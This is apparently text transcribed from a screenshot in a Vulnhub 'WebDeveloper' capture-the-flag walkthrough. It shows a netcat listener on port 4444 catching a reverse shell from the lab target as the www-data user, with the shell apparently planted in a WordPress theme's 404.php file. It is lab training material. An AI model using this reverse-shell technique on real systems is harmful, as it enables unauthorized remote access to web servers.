 (kali㉿kali)-[~/Downloads/Vulnhub/WebDeveloper]
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.56.103] from (UNKNOWN) [192.168.56.107] 53398
Linux webdeveloper 4.15.0-38-generic #41-Ubuntu SMP Wed Oct 10 10:59:
09:43:38 up 8 min, 0 users, load average: 0.01, 0.30, 0.23
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
192.168.56.107/wp-content/themes/twentysixteen/404.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Firefox
Search the web